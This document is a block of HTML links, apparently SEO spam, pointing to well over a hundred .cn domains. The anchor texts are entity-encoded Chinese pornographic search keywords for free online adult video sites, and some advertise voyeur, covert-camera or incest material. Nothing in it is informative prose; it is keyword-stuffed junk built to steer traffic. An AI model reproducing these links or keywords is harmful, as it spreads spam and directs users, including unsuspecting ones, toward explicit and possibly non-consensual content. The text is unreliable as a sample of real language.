<a href="http://bzsongyuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://clmusic.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbstx.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ztzw.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://isitc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x4E45;&#x4E45;66&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ccemi.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://szmintong.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpb.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://lufew.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ulef.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1746.org.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://northgis.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://nur218.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yinghangshipping.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maotn.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://sykx.org.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://linearis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://olscar.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://readingqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://orcjyx.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yue360.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nzup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://eee0870.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://demeipower.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywyingxin.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzglym.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tzjjdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hbdent.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6il.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://ajlo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://suanlou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://monhak.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tunjian.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinpindian.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://zhouyunfa.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://zhaohuihly.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://nj518.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://duanxinyu.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://c921.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://langden.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://inkfrog.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://bit-pay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqlight.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://30580.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://dsn168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://avrco.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dayulao.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://pointo.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://58343.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://99jj.com.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://gzbuy.com.cn" target="_blank">700av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://sss988com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aketac.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://dilkui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://wuai77.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://ejld.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://npczz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cein.net.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k-stone.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://metmo.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkyc.com.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tiefolongguan.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://vvwu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://taqoo.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://foxee.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://aketac.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://c9706.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guikan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://tvkankan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://in-feel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
